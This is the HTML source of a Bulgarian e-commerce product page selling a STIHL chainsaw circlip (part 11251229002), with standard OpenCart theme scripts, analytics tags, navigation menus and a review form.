

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-180-ms-191
body_size: 14669
content:
  <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Зегерка за моторна резачка STIHL MS 180, MS 191 - 11251229002</title>
<base href="https://motorni-trioni.com/" />

	<meta name="description" content="Зегерка (зегер шайба) за бензинов трион STIHL - модели MS 180, MS 191, MS 210, MS 230, MS 250." />
<meta name="keywords" content= "зегерка за моторна резачка stihl ms 180, ms 191, 11251229002, зегерки stihl" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:400,500,600,700,800,900" rel="stylesheet" type="text/css"> 
<link href="catalog/view/theme/OPC090213/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/advanced_popup_cart/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />

<!-- Megnor www.templatemela.com - Start -->
<script  type="text/javascript" src="catalog/view/javascript/megnor/parallex.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Зегерка за моторна резачка STIHL MS 180, MS 191 - 11251229002"/>
<meta property="og:url" content="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-180-ms-191"/>
<meta property="product:price:amount" content="1.12"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/11251229002-420x534.jpg"/>
<meta property="og:description" content="Зегерка (зегер шайба) за бензинов трион STIHL - модели MS 180, MS 191, MS 210, MS 230, MS 250."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/motorni-trioni.com","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/motorni-trioni.com\/rezervni-chasti-stihl","name":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/motorni-trioni.com\/zegerki-stihl","name":"\u0417\u0435\u0433\u0435\u0440\u043a\u0438 STIHL"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/motorni-trioni.com\/zegerka-za-motorna-rezachka-stihl-ms-180-ms-191","name":"\u0417\u0435\u0433\u0435\u0440\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 180, MS 191"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/motorni-trioni.com\/zegerka-za-motorna-rezachka-stihl-ms-180-ms-191","name":"\u0417\u0435\u0433\u0435\u0440\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 180, MS 191 - 11251229002","category":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL &raquo; \u0417\u0435\u0433\u0435\u0440\u043a\u0438 STIHL &raquo; \u0417\u0435\u0433\u0435\u0440\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 180, MS 191","image":"https:\/\/motorni-trioni.com\/image\/cache\/catalog\/REZERVNI-CHASTI\/NEW9\/11251229002-420x534.jpg","model":"11251229002","description":"\u0417\u0435\u0433\u0435\u0440\u043a\u0430 (\u0437\u0435\u0433\u0435\u0440 \u0448\u0430\u0439\u0431\u0430) \u0437\u0430 \u0431\u0435\u043d\u0437\u0438\u043d\u043e\u0432 \u0442\u0440\u0438\u043e\u043d STIHL - \u043c\u043e\u0434\u0435\u043b\u0438 MS 180, MS 191, MS 210, MS 230, MS 250.","manufacturer":"STIHL \u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438","offers":{"name":"\u0417\u0435\u0433\u0435\u0440\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 180, MS 191 - 11251229002","category":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL &raquo; \u0417\u0435\u0433\u0435\u0440\u043a\u0438 STIHL &raquo; \u0417\u0435\u0433\u0435\u0440\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 180, MS 191","price":1.12,"priceCurrency":"EUR","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"},"availability":"http:\/\/schema.org\/InStock"}}</script>

      
		<link href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-180-ms-191" rel="canonical" />
		<link href="https://motorni-trioni.com/image/catalog/1sliders/favicon-stihl.png" rel="icon" />
	<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/advanced_popup_cart/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
<script src="catalog/view/javascript/do-not-track.js?v=4" type="text/javascript"></script>
	<!-- Advanced Popup Cart -->
<style>.apc-btn-checkout {background-color: #ff7100 !important;border-color: #ff7100 !important;outline-style: none;background-image: none;text-shadow: none;}.apc-btn-checkout:hover {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.1);}.apc-btn-checkout:active {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.2);}.apc-btn-checkout {color: #ffffff !important;}</style>
<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 0,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Зареждане...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Изберете --- ',
    text_none: ' --- Нищо --- ',
    button_cancel: 'Откажи',
    button_shipping: 'Приложи транспорт',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->
		

<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-T7L583S2VY"></script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());var enhanced_conversion_data;}</script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');}</script>
</head>


<body class="product-product-14841 layout-1">
<div class="main-header">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motorni-trioni.com/kontakti"><i class="fa fa-phone"></i></a> Телефон за поръчка: 0889 53 63 00, 0898 53 63 00, 0892 26 12 89, 0886 10 42 66</li>	
  </div>
</nav>
<div class="header-bg">
<header>
  <div class="container">
	<div class="header_left">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://motorni-trioni.com"><img src="https://motorni-trioni.com/image/catalog/logo-new.jpg" title="Моторни триони" alt="Моторни триони" class="img-responsive"  width="165" height="65"/></a>
                  </div>
      </div>
	  </div>
	<div class="header_right">
	  <div class="contact_us"> <div class="cms-data"><span class="header_call"><img src="catalog/view/theme/OPC090213/image/dikarlogo.jpg" alt="Дикар Консулт ООД" height="65" width="329" width="329" height="65"></span> </div></div>
	  <div class="header_cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="header_search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Търсене" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
	  
      </div>
  </div>
</header>
<nav class="nav-container" role="navigation">
<div class="nav-inner container">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
  <ul class="main-navigation">
  		
	<li> <a href="#">Начало</a></li>     
			<li class="level0">
			<a href="https://motorni-trioni.com/products">
			<span data-hover="Продукти">ПРОДУКТИ</span>
			</a>

		<span class="active_menu"></span>
					<div class="categorybg">
						 <div class="categoryinner">
	    			<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki">Косачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/praskachki">Пръскачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/motofrezi">Мотофрези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/svredeli">Свредели</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></b>
			
		</li></ul>
		
						</div>
					</div>
	<li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
				 <li><a href="kontakti">КОНТАКТИ</a></li>
  </ul>
  
</div>
</div>
<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
    <ul class="main-navigation">
    	
	<li> <a href="#">Начало</a></li>     
	    <li><a href="https://motorni-trioni.com/products">Продукти</a>
	    		     <ul>
		      		    	<li><a href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki">Косачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></li>
		      		    	<li><a href="https://motorni-trioni.com/praskachki">Пръскачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/motofrezi">Мотофрези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></li>
		      		    	<li><a href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/svredeli">Свредели</a></li>
		      		    	<li><a href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></li>
		      		    	<li><a href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></li>
		      		    	<li><a href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></li>
		      		    	<li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></li>
		      		    	<li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
		      		    	<li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></li>
		      		    </ul>
	        </li>
    <li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
		 <li><a href="kontakti">КОНТАКТИ</a></li>
    </ul>
	</div>
<!--  ================================ Mobile menu end   ======================================   --> 
<!-- ======= Menu Code END ========= -->
 
</div>
</nav> 
</div> 


            			

            			
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motorni-trioni.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
        <li><a href="https://motorni-trioni.com/zegerki-stihl">Зегерки STIHL</a></li>
        <li><a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-180-ms-191">Зегерка за моторна резачка STIHL MS 180, MS 191</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12"><style type="text/css">
.iSearchBox li .iMarq {
    background-color:#ff7100;    
}
.iSearchBoxWrapper .iSearchBox {
    width: 300px;    
}

    .iSearchBox li .iSearchModel {
        display:none;    
    }
    .iSearchBox li h3 {
        font-size:14px;    
    }
    .iSearchBox li h3 {
        width:42%;    
    }
.iSearchBox li h3 {
    font-weight:bold;    
}
</style>

<style type="text/css">
    </style>

<script type="text/javascript">
    var ocVersion = "2.3.0.2";
    var moreResultsText = 'Виж всички резултати';
    var noResultsText = 'Няма намерени резултати';
    //var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
    //var spellCheckSystem = 'no';
    var useAJAX = 'yes';
    var loadImagesOnInstantSearch = 'yes';
    var useStrictSearch = 'no';
    var responsiveDesign = 'yes';
    var afterHittingEnter = 'isearchengine2000';
    var productHeadingInstant = 'Най-търсени резултати';
    var suggestionHeadingInstant = 'Предложения';
    var searchInModel = 'yes';
    var searchInDescription = false;
    var productsData = [];
    var iSearchResultsLimit = '5';
    var isearch_module_path = 'extension/module/isearch';
</script>      <div class="row">
        
		
		                        
		<div class="col-sm-8 product-left">
		<div class="product-info">
         	
	
	
    <div class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/11251229002-500x500.jpg" title="Зегерка за моторна резачка STIHL MS 180, MS 191"><img id="tmzoom" src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/11251229002-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/11251229002-500x500.jpg" title="Зегерка за моторна резачка STIHL MS 180, MS 191" alt="Зегерка за моторна резачка STIHL MS 180, MS 191"  width="420" height="534"/></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	</div>
        </div>
	
                                <div class="col-sm-4 product-right">
		<h1 class="product-title">Зегерка за моторна резачка STIHL MS 180, MS 191</h1>
		            <div class="rating-wrapper">            
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a><a class="write-review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"><i class="fa fa-pencil"></i> Напишете отзив</a>
		  </div>
              
		  
      	 
		  <div class="description">
			<table class="product-description"> <!-- Megnor <table> Start -->	
							<tr><td><span>Марка</span></td><td class="description-right"><a href="https://motorni-trioni.com/STIHL Резервни части">STIHL Резервни части</a></td></tr>
							<tr><td><span>Модел</span></td><td class="description-right">11251229002</td></tr>
							<tr><td><span>Наличност</span></td><td class="description-right">На склад</td></tr>
			</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h3 class="product-price">1.12 € / 2.19  лв. с ДДС</h3>
            </li>
                       

                        
                                  </ul>
                    <div id="product">
                                    <div class="form-group qty">
              <label class="control-label" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="14841" />

                <button type="button" id="button-fastorder14841" data-loading-text="Зареждане..." class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
            
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
              <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('14841');"><i class="fa fa-clone"></i></button>

            			

            			
			</div>
            
                        </div>
            <br> 
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-180-ms-191"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          
        </div>
		</div>
		</div>
		<div class="right_column"></div>
		                        <div class="col-sm-12" id="tabs_info">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
            
						
            <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="margin-bottom: 10px;">Зегерка (зегер шайба) за бензинов трион STIHL - модели <b><u><a href="https://motorni-trioni.com/rezachka-za-darva-stihl-ms-180" target="_blank">MS 180</a></u>, MS 191, MS 210, MS 230, MS 250</b>.<br><br></p>
            						<br><table class="table table-bordered table-striped">                                <thead>                  <tr>                    <td colspan="2"><strong>Технически характеристики</strong></td>                  </tr>                </thead>                <tbody>                                    <tr>                    <td>Тип </td>                    <td>за моторен трион</td>                  </tr>                                  </tbody>                              </table>			  			  </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Напишете отзив</h3>				
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                				<div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
				               </form>
            </div>

						
                      </div>
		</div>

      	  <div class="box related">
	  
	   <div class="box-heading">Сходни продукти</div>
	   <div class="box-content">
			<div id="products-related" class="related-products">
						
									<div class="customNavigation">
						<a class="btn prev">&nbsp;</a>
						<a class="btn next">&nbsp;</a>
					</div>	
					
				
				<div class="box-product product-carousel" id="related-carousel">
				
      		  				<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-046">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/94636501000-222x288.jpg" title="Зегерка за моторна резачка STIHL 046" alt="Зегерка за моторна резачка STIHL 046" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14831');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14831');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
